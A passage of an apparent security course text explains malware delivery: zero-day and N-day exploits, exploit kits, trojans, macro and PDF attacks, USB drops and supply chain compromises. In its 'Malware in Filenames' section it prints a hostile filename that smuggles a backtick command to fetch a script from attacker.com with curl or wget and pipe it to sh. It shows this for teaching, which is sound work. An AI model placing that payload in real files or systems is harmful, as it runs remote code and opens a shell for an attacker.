Part 1: Introduction to Malware and Taxonomy

Part 2: Malware Architecture and Components

Part 3: Delivery and Initial Compromise

Part 4: Social Engineering Attacks

Part 5: Specialized Malware Components

Part 6: Defenses Against Malware

The Challenge of Getting In

Attackers can create sophisticated malware with advanced capabilities, but all that is worthless if they can't get it onto target systems. Modern computers have substantial defenses at the perimeter. Firewalls block unsolicited incoming connections. Email systems filter suspicious attachments. Web browsers warn about potentially dangerous downloads. Operating systems require user permission before installing software. Antivirus software scans files before they execute.

Despite these defenses, attackers succeed constantly. They do so by finding creative ways around the barriers: exploiting technical vulnerabilities that bypass security controls, manipulating human psychology to get users to help them, compromising the software supply chain so malware arrives through trusted channels, or using physical access to circumvent network defenses entirely.

Understanding delivery mechanisms is important because this is where many attacks can be stopped. Once malware is executing on a system, detection and removal become much harder. But during delivery, there are opportunities to intercept the attack before any damage occurs.

Vulnerabilities: The Foundation of Technical Exploitation

At the core of many technical delivery methods lies the concept of a vulnerability: a flaw in software that can be exploited to cause it to behave in unintended ways. Vulnerabilities arise from programming errors, design flaws, or unexpected interactions between components.

Common types of vulnerabilities include:

Buffer overflows occur when a program writes data beyond the boundaries of allocated memory. If an attacker can control what data gets written and where, they might overwrite program code or control structures, ultimately causing the program to execute attacker-supplied code. The Morris Worm used a buffer overflow in the fingerd server: the gets() function read data without checking length, allowing more data to be sent than the buffer could hold, allowing the attacker to inject code and overwrite the return address on the stack.

SQL injection exploits occur when user-supplied input is incorporated into database queries without proper validation. An attacker can manipulate the query structure to access or modify unauthorized data, bypass authentication, or execute operating system commands on the database server.

Cross-site scripting (XSS) vulnerabilities in web applications allow attackers to inject malicious scripts into web pages viewed by other users. These scripts execute in victims' browsers with the full privileges of the vulnerable website. We will cover this attack when we explore web security.

Privilege escalation vulnerabilities allow attackers to gain higher permissions than they should have. A standard user account might exploit a vulnerability to gain administrator privileges (root on Linux or SYSTEM on Windows).

Logic errors occur when software doesn't properly validate assumptions or handle edge cases. These can be exploited to bypass security checks or cause unintended behavior.

Vulnerabilities follow a lifecycle:

-

The vulnerability exists in software, often for years, completely unknown

-

Someone discovers it: might be a security researcher, the software vendor themselves, or an attacker

-

If the vendor learns about it, they develop and release a patch

-

Users apply the patch (hopefully)

-

The vulnerability is no longer exploitable on patched systems

The gap between discovery and patching is critical. During this window, systems are vulnerable. But even after patches are available, many systems remain unpatched indefinitely. Organizations delay patching for fear of breaking critical systems. Home users ignore update notifications. Legacy systems can't be updated because they're no longer supported. This is why exploits for old vulnerabilities remain effective years after patches are available.

Internet-of-Things (IoT) devices, such as network-connected cameras, home control devices, printers, refrigerators, and copiers, are particularly vulnerable since they often don't get updates or are used long after the manufacturer stops issuing them.

Zero-Day Vulnerabilities and Exploits

The most dangerous vulnerabilities are zero-days: those unknown to the software vendor. The name comes from the fact that vendors have had zero days to fix the problem. When an attacker discovers a zero-day, they have a powerful advantage.

Why are zero-days so dangerous?

No patch exists. Defenders can't fix what they don't know about. Even the most diligent system administrators who apply every available security update remain vulnerable.

No signatures exist. Antivirus and intrusion detection systems rely on recognizing byte sequences (called a "signature" -- no relation to digital signatures) of known attacks. A zero-day exploit looks nothing like any previously seen attack, so signature-based defenses can't detect it.

Defense is reactive. Organizations can only defend against zero-days through generic security measures like restricting permissions, network segmentation, and monitoring for anomalous behavior. These help, but aren't foolproof.

Very valuable. Zero-day vulnerabilities and exploits command high prices. Markets exist where:

-

Legitimate security researchers sell zero-days to vendors through bug bounty programs ($1,000-$50,000+ depending on severity)

-

Researchers sell to government agencies for intelligence and military purposes ($100,000-$2,000,000+)

-

Criminal markets trade zero-days for exploitation ($100,000-$1,000,000+)

The price varies based on several factors: which software is affected (vulnerabilities in widely-used software like Windows or iOS are worth more), what the exploit enables (remote code execution is worth more than information disclosure), and how reliable the exploit is (exploits that work 100% of the time are worth more than those that might crash the target).

A couple of particularly well-known zero-day exploits include:

EternalBlue was a zero-day exploit developed by the NSA that targeted the Windows SMB protocol. It was leaked by a group called The Shadow Brokers in April 2017. Microsoft had released a patch (MS17-010) in March 2017—unusually, they patched before the public disclosure, suggesting they had learned about it through other channels. Despite the available patch, WannaCry successfully exploited EternalBlue on hundreds of thousands of systems just weeks later because many systems remained unpatched.

Stuxnet (2010) used four zero-day exploits simultaneously—an unprecedented number. This sophisticated worm targeted Iranian nuclear facilities and demonstrated nation-state level capabilities in malware development. The zero-days targeted Windows vulnerabilities and Siemens industrial control systems.

Recent examples continue to emerge regularly. In October 2025 (when I'm writing this), Microsoft patched two zero-day vulnerabilities affecting Windows that were actively exploited: one had been known to attackers since 2017. Another zero-day in Chrome (CVE-2025-2783) was exploited in a sophisticated cyberespionage campaign. A vulnerability in Lanscope (CVE-2025-61932) with a CVSS score of 9.3 allowed remote command execution with SYSTEM privileges and was actively exploited to install backdoors.

These examples illustrate an important point: zero-day doesn't mean brand new. Some zero-days are exploited for years before being discovered and patched. During that entire time, defenders have no idea they're vulnerable.

N-Day Exploits: The Patching Window

While zero-days represent unknown vulnerabilities, N-day exploits (also called 1-day exploits) target known vulnerabilities: those that have been publicly disclosed and for which patches typically exist. The "N" represents the number of days since the vulnerability became public knowledge.

The transition from zero-day to N-day is a critical moment in the vulnerability lifecycle. When a vendor releases a security patch, they typically also publish information about the vulnerability it fixes. This disclosure is necessary: users need to understand the severity and priority of updates. However, it also creates a new threat.

Patch Diffing and Exploit Development

Security researchers and attackers alike can perform patch diffing: comparing the patched version of software to the previous vulnerable version to identify exactly what changed. Modern tools automate much of this process. By examining the differences, they can determine:

-

Which code was modified

-

What type of vulnerability was fixed (buffer overflow, integer overflow, logic error, etc.)

-

How the vulnerability could be triggered

-

What the exploitable conditions are

With this information, someone who didn't previously know about the vulnerability can now develop an exploit. The patch essentially provides a roadmap to the vulnerability.

This creates a dangerous window. Consider the timeline:

Day 0: Vendor releases a patch and security advisory Hours later: Researchers and attackers begin patch diffing Days 1-3: Proof-of-concept exploits start appearing Days 3-7: Weaponized exploits become available Weeks to months: Many systems remain unpatched

The attacker pool expands dramatically. Before the patch, only the original discoverer(s) and perhaps a few others knew about the vulnerability. After the patch, anyone with reverse-engineering skills can develop an exploit. What was once a carefully guarded secret becomes publicly reproducible knowledge.

Why Systems Remain Vulnerable

Despite patches being available, systems often remain vulnerable to N-day exploits for extended periods:

Patching takes time. Organizations can't immediately deploy every patch. They must test patches to ensure they don't break critical systems or cause compatibility issues. This testing period -- which might be days, weeks, or even months for critical systems -- leaves systems vulnerable.

Update fatigue. Users receive constant update notifications and may ignore or delay them. "Remind me tomorrow" becomes "remind me next week," which becomes "I'll do it eventually."

Compatibility concerns. Some patches break existing functionality. Organizations may delay patching systems that run critical applications until they can verify compatibility or find workarounds.

Legacy systems. Older systems may no longer receive vendor patches. Windows XP, Windows 7, and various legacy applications continue running without security updates.

Complex dependencies. Patching one component might require updating others. A security update might require first updating the framework, which requires updating the operating system, which requires purchasing new hardware because the old system doesn't support the new OS.

Lack of awareness. Many organizations don't have good asset inventories. They don't know all the software running in their environment, so they can't systematically patch everything.

Operational constraints. Some systems cannot be taken offline for patching. Manufacturing equipment, medical devices, and other operational technology often run continuously, with patching windows measured in months or years.

The Attacker's Perspective

From an attacker's perspective, N-day exploits offer several advantages over zero-days:

Cost. Zero-day exploits cost tens or hundreds of thousands of dollars. N-day exploits can be developed from publicly available patches or found in exploit databases for free.

Availability. Zero-days are rare and carefully hoarded. N-days are abundant—dozens of exploitable vulnerabilities are disclosed every month across various software platforms.

Lower risk. Using a zero-day on a low-value target "burns" a valuable resource. Once used, it will eventually be discovered, analyzed, and patched. N-days are already public, so there's no loss in using them.

Adequate effectiveness. For most targets, N-day exploits work perfectly fine because most systems aren't fully patched. Attackers only need zero-days for the most hardened targets or when stealth is absolutely critical.

Statistics support this approach. Studies have found that:

-

Median time to patch critical vulnerabilities ranges from 30-100 days across different organizations

-

Some organizations take 6 months or more to patch critical vulnerabilities

-

Approximately 20% of disclosed vulnerabilities never get patched on many systems

This means attackers have months or even years to exploit N-day vulnerabilities against substantial portions of the internet.

Examples of N-Day Exploitation

EternalBlue, which we mentioned as an example of a famous zero-day exploit. It was initially a zero-day exploited by the NSA. When The Shadow Brokers leaked it in April 2017, Microsoft had already released a patch in March 2017 (suggesting Microsoft learned about it through other means before the public leak).

Despite the patch being available, WannaCry successfully used EternalBlue to infect over 200,000 computers in May 2017 -- two months after the patch was released. Even years later, internet scans still find thousands of systems with port 445 exposed and vulnerable to EternalBlue. What was once a jealously guarded NSA zero-day became a widely exploited N-day that remains effective years after patching.

Log4Shell (CVE-2021-44228), a critical vulnerability in the Log4j logging library, shows how quickly N-day exploitation scales. The vulnerability was disclosed in December 2021. Within hours, automated exploitation attempts were detected worldwide. Within days, hundreds of thousands of systems were compromised. Months and years later, vulnerable Log4j instances still exist on internet-facing systems.

The vulnerability was simple to exploit: attackers could trigger it by including a specific string in any logged data. The patch was straightforward: simply update to a newer version of Log4j. Yet the deployment challenge was enormous because Log4j is embedded in countless applications, many of which don't explicitly declare the dependency. Organizations struggled to even identify all affected systems, let alone patch them.

The Patch Tuesday Arms Race

Microsoft's Patch Tuesday (the second Tuesday of each month when Microsoft releases security updates) has become a predictable cycle that both defenders and attackers watch closely.

- Defenders:

- Download and test patches → Plan deployment → Execute patching → Verify success

- Attackers:

- Download patches → Diff against previous version → Develop exploits → Begin exploitation

The race is on. Who will finish first: defenders patching their systems or attackers developing and deploying exploits?

Evidence suggests attackers often win this race. "Exploit Wednesday" has become a darkly humorous term for the day after Patch Tuesday, when proof-of-concept exploits start appearing. By the weekend, weaponized exploits may be integrated into exploit kits and being used in active attacks.

This dynamic has led to interesting strategic considerations:

Staggered patching means organizations that patch quickly (within days) face the lowest risk from N-day exploits but potentially higher risk from bugs in patches themselves. Organizations that patch slowly (after weeks or months) face a higher risk from N-day exploits but a lower risk from patch-related bugs.

Emergency patching for critical vulnerabilities tries to compress the window. When a severe vulnerability is disclosed, organizations may patch immediately despite normal testing procedures. However, this rush can cause outages or break systems, which is why many organizations remain reluctant to emergency patch unless actively under attack.

Virtual patching uses security appliances to block exploit attempts without actually patching the vulnerable software. Web application firewalls, intrusion prevention systems, and similar tools can filter malicious traffic targeting known vulnerabilities. This provides protection while the actual patching process proceeds through normal channels.

The N-day problem highlights a fundamental challenge in security: perfect defense requires perfect, immediate patching across all systems, something that's practically impossible in complex, real-world environments. Attackers exploit this gap between disclosure and deployment, making N-day vulnerabilities nearly as valuable as zero-days for all but the most security-conscious targets.

Zero-Click Exploits

Among the most sophisticated and dangerous exploits are zero-click attacks -- exploits that require absolutely no user interaction. The victim doesn't need to click a link, open a file, or perform any action. Simply having a vulnerable system reachable by the attacker is sufficient.

iMessage exploits on iOS have been particularly notorious. Just receiving a malicious iMessage can compromise an iPhone without the user doing anything: they don't need to open the message or tap any link. NSO Group's Pegasus spyware used such exploits to target journalists, activists, and political figures worldwide. The victim would receive a message, and before they even saw it, their phone was compromised. These exploits are so valuable that they sell for millions of dollars on the gray market.

WhatsApp call exploit (2019) allowed attackers to compromise devices through a missed call. The victim didn't need to answer the call: just receiving the call attempt was enough to trigger the vulnerability and install spyware. This affected WhatsApp's 1.5 billion users and demonstrated that zero-click attacks aren't limited to SMS or proprietary messaging systems.

SMB exploits like EternalBlue technically qualify as zero-click. A Windows system with TCP port 445 (used by SMB file sharing) exposed to the network could be compromised by an attacker simply sending specially crafted packets. No user interaction was required—the system just needed to be on the network and reachable by the attacker.

More recent examples continue to emerge:

In March 2025, WhatsApp patched a zero-click vulnerability exploited in Paragon spyware attacks. Attackers added targets to a WhatsApp group and sent a PDF. The victim's device automatically processed the PDF in the background, exploiting the vulnerability to load the Graphite spyware implant without any user interaction.

In November 2024, a vulnerability in Synology's BeeStation storage devices (a photo management app that comes pre-installed and enabled) could be exploited remotely to steal data. The vulnerability was categorized as "critical" and required no user action—just having the device on the network was sufficient.

Zero-click exploits represent the holy grail for attackers because:

No social engineering required. The attack doesn't depend on tricking users or waiting for them to make a mistake. Even security-aware, well-trained users are vulnerable.

Works against careful users. Someone who never clicks suspicious links, never opens unexpected attachments, and follows all security best practices is still vulnerable to zero-click exploits.

Difficult to detect. There's often no suspicious user behavior to notice -- no warning signs that might alert the victim.

Extremely valuable. Because of these properties, zero-click exploits command the highest prices in both legitimate bug bounty programs and gray markets. Prices in the millions of dollars are not unusual.

However, zero-click exploits also have limitations from the attacker's perspective. They're expensive to develop or acquire. They're complex to implement and may be unreliable.

Once used, they risk discovery: security researchers analyze suspicious activity and may find the exploit, leading to patches. This is why zero-click exploits are typically reserved for high-value targets: nation-states targeting intelligence collection, sophisticated criminal groups targeting wealthy individuals or critical infrastructure, or law enforcement agencies with substantial budgets.

Exploit Kits: Automated Attack Platforms

While zero-days and sophisticated exploits require significant expertise, exploit kits democratize exploitation by automating the process. An exploit kit is essentially an automated system that tests visitors for various vulnerabilities and delivers appropriate exploits.

Here's how a typical exploit kit works:

-

An attacker compromises a website or purchases advertising space on legitimate sites

-

The compromised site or malicious ad loads JavaScript from the exploit kit

-

When a user visits the page, the exploit kit's JavaScript runs in their browser

-

The kit performs "fingerprinting": detecting which browser version, operating system, and plugins (Flash, Java, PDF reader, etc.) the visitor is using

-

Based on this information, the kit selects appropriate exploits from its collection

-

If the visitor is vulnerable to any of the available exploits, the kit delivers that exploit

-

The exploit runs and downloads malware onto the victim's system

-

The user may never notice anything happened. -- they just visited a website

This entire process happens in seconds while the page is loading.

Popular exploit kits from the past decade included:

Angler (2013-2016) was one of the most sophisticated exploit kits. It used advanced obfuscation techniques, had a high success rate, and was constantly updated with new exploits. At its peak, Angler was responsible for a significant percentage of exploit kit infections.

Nuclear and RIG were other widely-used kits. RIG remains active even today, though exploit kits have generally declined in popularity as browsers have become more secure.

Magnitude specialized in exploiting specific vulnerabilities and targeted particular regions or user demographics.

Exploit kits enable drive-by downloads—infections that occur when a user visits a website. The term "drive-by" comes from the analogy to drive-by shootings—you're hit just by being in the wrong place, without any direct interaction.

From an attacker's perspective, exploit kits have several advantages:

Automation: Once set up, the kit runs automatically without requiring attacker intervention. One compromised website can infect thousands of visitors.

Broad targeting: The kit tries multiple exploits, increasing the chance of successful infection. A visitor might be patched against one vulnerability but vulnerable to another.

Updates: Kit operators continuously add new exploits, often within days of vulnerabilities being publicly disclosed.

Renting model: Attackers don't need to develop their own exploits. They can rent access to exploit kits, paying either by infection or by time.

From a defender's perspective, exploit kits highlight the importance of:

Keeping software updated: Browser updates and plugin patches close the vulnerabilities that exploit kits target. The most effective defense is simply applying available updates.

Removing unnecessary plugins: Flash, Java, and Silverlight were popular targets for exploit kits. Modern browsers have deprecated or removed these plugins, significantly reducing the attack surface.

Using ad blockers: Since malicious advertising is a common delivery mechanism for exploit kits, ad blockers provide a layer of protection.

Script blocking: Browser extensions that block JavaScript by default prevent exploit kit code from running, though they also break many legitimate websites.

The decline of exploit kits in recent years (though they haven't disappeared entirely) reflects improved browser security. Modern browsers update automatically, have better sandboxing, and have removed vulnerable plugins. This has made exploit kits less effective, though they remain a threat, particularly against outdated systems.

Trojan Horses: Deception as Delivery

While exploits leverage technical vulnerabilities, trojans leverage human trust and desire. A trojan is malware disguised as legitimate, desirable software. It has two functions: one overt and the other covert. The overt (exposed) function is the one that the user thinks they're getting. The covert (hidden) function is the attacker's malware.

The name comes from the Greek myth of the Trojan Horse: a wooden horse that appeared to be a gift but concealed soldiers who attacked once inside the city walls.

The key characteristic of trojans is that users willingly install them. Unlike viruses (which attach to legitimate files) or worms (which spread automatically), trojans are standalone programs that deceive users about their true nature.

What Trojans Claim to Be

Trojans masquerade as various types of legitimate software:

System utilities like registry cleaners, PC optimizers, or driver updaters promise to speed up your computer or fix problems. These are appealing because many users experience slow computers and are looking for solutions.

Cracked software or keygens (key generators) offer free access to expensive commercial software. Users searching for pirated copies of Photoshop, Microsoft Office, or popular games often encounter trojans. The appeal of getting expensive software for free overrides caution.

Fake antivirus software claims to protect your computer. Ironically, "antivirus" programs are often themselves malware. They might display fake scan results showing infections and demand payment to "clean" the system.

Media codecs or players that claim to be necessary to view video content. "Download this codec to watch the video" is a classic trojan delivery method.

Document readers or productivity tools that seem useful but contain malicious functionality.

Utilities from untrusted sources like unofficial app stores, torrent sites, or software download portals filled with advertisements and "download" buttons that don't actually download the legitimate software.

What Trojans Actually Do

Once installed, trojans deliver various payloads:

Install backdoors that provide remote access to the system. These backdoors might be simple tools that give command-line access or sophisticated frameworks that provide full graphical control.

Deploy spyware and keyloggers to steal credentials, monitor activity, and exfiltrate data.

Download additional malware acting as a dropper. The initial trojan might be relatively simple, with its main purpose being to download and install more sophisticated malware once execution is achieved.

Steal information by searching for and exfiltrating documents, browser passwords, cryptocurrency wallets, or other valuable data.

Join botnets turning the infected system into a bot that can be commanded to send spam, participate in DDoS attacks, or mine cryptocurrency.

Install ransomware that encrypts files and demands payment.

The trojan itself may provide the functionality it claims: a "PDF reader" trojan might actually read PDFs while also installing a backdoor. This makes detection harder because the software appears to work as advertised.

Sidebar: The ComfyUI Trojan Incident

A 2024 incident involving Disney illustrates how trojans can affect even large organizations. Robert McMillan, a mid-level manager at Disney, downloaded a plug-in for ComfyUI, an AI image generation tool, from GitHub. The plug-in was legitimate and functional—it did exactly what it claimed to do, making ComfyUI easier to use.

However, the software also contained malicious components. It gave attackers access to McMillan's 1Password cache (where his password manager stored encrypted credentials) and other sensitive information on his computer. The attackers stole his identity and logged into his work Slack account, downloading company data. They then dumped all of McMillan's login credentials and passwords online.

The consequences were severe: McMillan was fired, his personal and professional accounts were compromised, and sensitive Disney information was exposed. The incident occurred despite McMillan following a reasonable practice—downloading open-source software from GitHub, a trusted platform for developers.

This case demonstrates several important points about trojans:

-

Legitimate functionality doesn't mean safe: The plug-in actually worked as advertised, but that didn't make it trustworthy.

-

Trusted platforms aren't immune: GitHub is generally reputable, but anyone can upload code there. The presence of software on GitHub doesn't guarantee its safety.

-

Supply chain considerations: Even developers downloading tools for legitimate work purposes are targets for trojan attacks.

-

Password manager compromise: While password managers greatly improve security compared to remembering passwords or writing them down, they become high-value targets. If malware can access the cached, decrypted passwords in memory, it can steal all credentials at once.

-

Organizational impact: One infected personal computer led to corporate account compromise and data theft, illustrating how personal device security affects organizational security, especially in remote work environments.

Why Trojans Work

Trojans succeed because they exploit human psychology:

Desire for free things: People want expensive software for free. Trojans offering cracked software or key generators are appealing despite the obvious risk.

Trust in appearance: Professional-looking websites, well-designed program interfaces, and legitimate-sounding names create trust. A trojan that looks polished seems more trustworthy than one that appears amateur.

Urgency and necessity: "You need this codec to view the content" or "Your system has problems that need fixing" creates pressure to act quickly without thinking carefully.

Social proof: Fake reviews, download counters, and testimonials make trojans appear legitimate and widely used.

Security fatigue: Users become accustomed to security warnings and start ignoring them. When every website and program triggers warnings, legitimate warnings blend into the background noise.

Defending against trojans requires different approaches than defending against exploits:

Only download software from official sources: Vendors' websites, official app stores, and verified repositories are much safer than random download sites.

Verify downloads: Check cryptographic signatures or checksums to ensure downloaded files haven't been modified.

Search for reviews and information: Before installing unfamiliar software, search for "{software name} malware" or "{software name} safe" to see if others have reported problems.

Be skeptical of free versions of paid software: If commercial software is offered for free from an unofficial source, it's likely either pirated or a trojan (or both).

Use caution with "system optimizers": Legitimate system maintenance is usually built into the operating system. Third-party optimizers are often unnecessary at best and malicious at worst.

Consider alternatives: Instead of downloading a questionable codec or plugin, look for alternative ways to achieve the goal—different websites, different tools, or different approaches.

File-Based Infection

Traditional file-based delivery methods involve malware attaching to or disguising itself as files that users might share or execute.

File Infector Viruses

Classic file infector viruses modify executable programs by inserting their code into the file. When a user runs the infected program, the virus code executes first, then transfers control to the original program so everything appears normal. The virus looks for other executable files to infect, perpetuating the cycle.

This approach is much less common today than in the 1990s and early 2000s. Modern operating systems have better protections. Code signing verifies that executables haven't been modified. Address Space Layout Randomization (ASLR) and other security features make it harder to inject code that will execute correctly. However, file infectors haven't disappeared entirely: they still appear occasionally, particularly targeting older systems or specialized environments.

Infected Installation Media

Software downloaded from untrusted sources may contain malware:

Pirated software is frequently bundled with malware. The economics make sense from an attacker's perspective: people searching for pirated software have already decided to circumvent security measures and are willing to take risks. They expect cracks and keygens to behave oddly or trigger antivirus warnings, so they disable security software and ignore warnings. This makes them ideal targets.

Trojanized installers may appear on download sites filled with misleading "Download" buttons. The legitimate download link might be small and inconspicuous, while large, colorful buttons actually download malware.

Repackaged mobile apps in unofficial app stores may include malware not present in the original applications. This is particularly common on Android, where apps can be installed from sources other than Google Play.

Removable Media and USB Drives

USB drives and other removable media can carry malware that spreads when the drive is connected to other systems.

Autorun attacks were very common in the 2000s. Windows would automatically execute programs specified in an autorun.inf file when removable media was inserted. Malware could spread simply by copying itself to USB drives along with an autorun.inf file. Microsoft eventually disabled this automatic execution in Windows 7 and later, significantly reducing this attack vector.

However, USB drives remain viable attack vectors:

Manual execution still works. Even if autorun is disabled, users often click on files on USB drives. Malware might name itself something enticing to encourage clicking and opening the file, like passwords.txt or financial_report.xlsx.

The USB drop attack exploits curiosity. Attackers leave infected USB drives in parking lots, lobbies, or other public areas. Someone finds the drive and, curious about its contents, plugs it into their computer to see what's on it. Labels on the drive, like "Executive Salary Information" or "Confidential Project Files," increase the likelihood someone will plug it in.

Research has shown remarkably high rates of success for USB drop attacks: in some studies, over 50% of dropped drives were plugged in by finders. This simple, low-tech attack remains effective despite decades of security awareness training telling people not to plug in unknown USB drives.

Data leakage is the reverse concern. USB drives are small and easy to lose. A lost USB drive might contain sensitive data accessible to whoever finds it. From a malware perspective, an attacker who finds a lost USB drive gains insight into the organization and might find credentials, documents, or information useful for targeted attacks.

Data leakage is the reverse concern. USB drives are small and easy to lose. A lost USB drive might contain sensitive data accessible to whoever finds it. From a malware perspective, an attacker who finds a lost USB drive gains insight into the organization and might find credentials, documents, or information useful for targeted attacks.

Document-Based Exploits

Documents seem innocuous. After all, they're just files containing text, images, or data. However, modern document formats are complex and support powerful features that can be abused for malware delivery.

Macro Viruses

Microsoft Office applications include a powerful macro language called Visual Basic for Applications (VBA). Macros are small programs that automate tasks within documents. They can access the file system, make network connections, execute system commands, and generally do anything a regular program can do.

This power made Office applications appealing targets for viruses. The Melissa virus (1999) was a macro virus in Word documents. When opened, it would email itself to the first 50 contacts in the victim's address book. ILOVEYOU (2000) used VBScript in a similar way, emailing itself to everyone in the victim's contacts.



Microsoft responded by disabling macros by default and showing security warnings. Modern Office displays a prominent notice: "This workbook contains macros. Do you want to disable macros before opening the file?" Macros must be explicitly enabled by the user.

However, macros remain a common attack vector because attackers have adapted their social engineering:

However, macros remain a common attack vector because attackers have adapted their social engineering:

The malicious document displays a message like: "This document was created in a newer version of Microsoft Office. To view the content, please enable macros." This, of course, is not true. The document wasn't created in a newer version, but users often believe it and click "Enable Macros" without understanding the risk.

Or: "This document is protected. To view the content, please enable macros." Again, users who want to see the content comply.

The displayed message might be the only content in the document, styled to look like an official notice from Microsoft or the organization supposedly sending the document.

Once macros are enabled, the malicious code executes. It typically downloads additional malware from the internet, establishes persistence, and begins the infection process.

Bypassing macro warnings:

Attackers have developed techniques to bypass or work around macro protections:

In 2017, attackers discovered that sending an RTF (Rich Text Format) file but giving it a .docx extension would cause Word to open it despite format mismatch. This could be leveraged to download malicious HTML application content, which would then execute. Microsoft eventually patched this technique.

In 2018, attackers embedded specially crafted settings files into Office documents that would bypass macro warnings when the document was opened.

In 2022, Microsoft announced they would block macros from content downloaded from the internet by default. However, CVE-2022-30190 ("Follina") exploited the Microsoft Support Diagnostics Tool (MSDT) to allow code execution even with macros disabled. Special URLs designed for Microsoft support diagnostics could be embedded in documents, and simply opening or previewing the file would trigger the execution.

Common Office exploits today:

Microsoft Equation Editor: a vulnerability (CVE-2017-11882) dates back to 2017 but remains effective because many users run old versions of Office. This vulnerability allows code execution without requiring macros or any user action beyond opening the document. The Equation Editor is a component for rendering mathematical equations in Word documents. A buffer overflow in how it parses equations allows attackers to execute arbitrary code.

Microsoft Support Diagnostics Tool: exploiting this vulnerability (CVE-2022-30190, "Follina") doesn't require macros. Attackers can embed special URLs in documents that trigger MSDT to execute when the file is opened or previewed. The URL format is designed for Microsoft support diagnostics, but can be abused to launch PowerShell scripts that download and execute malware.

Social engineering remains primary. Even with Microsoft's improved macro blocking, attackers continue to trick users into enabling macros through social engineering. They create convincing pretexts—invoices from known vendors, résumés from job applicants, shipping notifications—and users who expect these documents often enable macros without hesitation.

URLs embedded in documents provide an alternative to macros. The file itself isn't malicious but contains a link to a malicious URL. The URL might point to an exploit kit, a phishing page, or a malware download. It might also link to a fake Microsoft 365 or Google Workspace login page designed to steal credentials.

PDF Exploits

Adobe's Portable Document Format (PDF) is another complex file format that has been heavily targeted.

PDFs are not just page descriptions. The format supports:

-

JavaScript that can execute when the document is opened

-

Embedded files that can be included within the PDF

-

Forms that can submit data to URLs

-

Actions that trigger when the document is opened, closed, or when specific elements are clicked

-

Network requests that can connect to remote servers

This functionality has been exploited in numerous ways. JavaScript in PDFs can attempt to exploit vulnerabilities in the PDF reader. Embedded files might be executables disguised as documents. Actions can trigger downloads or connect to malicious servers. Forms can submit data to attacker-controlled sites.

Modern PDF readers have improved significantly. Adobe Acrobat and other readers now use sandboxing to isolate JavaScript execution and limit what PDFs can do. Protected Mode and other security features restrict file system access and network connectivity. Many organizations configure PDF readers to disable JavaScript entirely.

However, vulnerabilities continue to be discovered. The complexity of the PDF specification means that edge cases and parsing errors can lead to exploitable conditions. With numerous PDF reader applications available (Adobe Acrobat, Foxit, various open-source readers), each with its own implementations and potential vulnerabilities, PDF exploits remain a concern.

Malware in Filenames

An unusual attack vector disclosed in 2025 exploits how command-line interfaces and scripts sometimes handle filenames. If a filename contains shell metacharacters -- special characters that have meaning to the shell -- those characters might be interpreted when the filename is processed.

Consider a filename like:

ziliao2.pdf`{echo,(curl -fsSL -m180 http://attacker.com/payload||wget -T180 -q http://attacker.com/payload)|sh}`The backticks (`) tell the shell to execute the enclosed commands. If a script processes filenames without proper sanitization -- for instance, a backup script that iterates through files with for f in * -- the commands within the backticks execute.

While this attack requires specific conditions to work (scripts that process filenames unsafely), it demonstrates the creativity attackers employ. The malicious file was distributed in .rar archives via spam emails. When extracted and processed by vulnerable scripts, the filename itself became the attack vector.

The payload in this example downloads a malicious script from an attacker-controlled server and executes it. The curl and wget commands provide redundancy: if one isn't available on the system, the other might be. The script establishes a shell connection to the attacker.

This is an example of fileless malware: the malicious commands never exist as a traditional executable file. They're embedded in metadata (the filename) and executed directly by the shell.

The defense is proper input validation and sanitization. Scripts should quote filenames, use arrays instead of wildcard expansion, or validate filenames before processing. However, many existing scripts were written without considering that the filenames themselves could be malicious.

Supply Chain Attacks

Some of the most damaging malware attacks don't target end users directly. Instead, they compromise the software supply chain -- the process by which software is developed, built, and distributed. A successful supply chain attack allows attackers to inject malware into software that users trust and willingly install.

Why Supply Chains Are Attractive Targets

From an attacker's perspective, supply chain attacks have significant advantages:

Trust: Users trust software from known vendors. They install updates without suspicion and disable security warnings because they recognize the source.

Scale: A single compromise can affect thousands or millions of users who all install the compromised software. One successful attack multiplies into countless infections.

Bypass defenses: Traditional security focuses on the perimeter -- deploying firewalls, email filters, and download scanners. Supply chain attacks circumvent these defenses because the malicious software arrives through trusted channels.

Persistence: Even if the compromise is discovered and fixed, the damage has been done. All systems that installed the malicious version remain infected until specifically cleaned.

Supply Chain Attack Methods

Attackers can compromise the supply chain at various points:

Source code compromise involves attackers gaining access to the source code repository. This might be through stolen credentials, exploitation of the repository hosting service, or insider access. Once in the repository, they insert malicious code directly. When developers build software from this repository, the malicious code is included in the final product.

The challenge for defenders is that the source code looks legitimate. It might be obfuscated or disguised as normal functionality. Code review might miss it, especially in large projects with many contributors.

Build system compromise targets the systems that compile source code into distributable binaries. Even if the source code repository is secure, attackers can inject malicious code into the build process if they control the build servers. The source code remains clean, but the distributed binary contains malware.

Update mechanism compromise targets the system that distributes software updates. Many applications include automatic update functionality that checks for and installs new versions. If attackers compromise the update server or signing keys, they can push malicious "updates" to all installed instances.

Third-party library compromise exploits the fact that modern software depends on numerous libraries and components. An application might include dozens or hundreds of dependencies. If attackers compromise one of these dependencies, all applications that include it become vulnerable.

Package repositories like npm (for JavaScript), PyPI (for Python), and others have been targeted numerous times. Attackers upload malicious packages with names similar to popular legitimate packages (typosquatting) or compromise existing popular packages. Developers who specify the malicious package as a dependency unknowingly include malware in their applications.

High-Profile Supply Chain Attacks

SolarWinds (2020) represents one of the most significant supply chain attacks discovered to date. Nation-state attackers (attributed to Russia's SVR) compromised SolarWinds' build system. SolarWinds produces Orion, an IT management platform used by thousands of organizations, including government agencies and Fortune 500 companies.

The attackers inserted a backdoor called "Sunburst" into Orion software updates. Between March and June 2020, approximately 18,000 SolarWinds customers downloaded and installed the compromised update. The backdoor gave attackers access to victim networks, which they used for espionage and data theft.

The attack was incredibly stealthy. The malicious code was carefully crafted to blend with legitimate functionality. It remained dormant for two weeks after installation to avoid triggering analysis systems. It used legitimate SolarWinds domains for command and control, making the network traffic appear normal. The backdoor was only activated for a subset of victims—approximately 100 organizations were specifically targeted for further compromise.

The attack wasn't discovered until December 2020, nine months after the malicious update was released. Even after discovery, remediation was complex. Organizations couldn't simply remove the Orion software because they depended on it. They had to determine if they were among the subset of victims that were actually targeted beyond the initial backdoor installation, identify what data might have been accessed, and rebuild systems that might have been compromised.

CCleaner (2017) demonstrates that supply chain attacks aren't limited to enterprise software. CCleaner is a popular PC cleaning utility used by millions of home users. Attackers compromised Avast (CCleaner's developer) and inserted a backdoor into CCleaner version 5.33. Approximately 2.3 million users downloaded the infected version before it was discovered and removed.

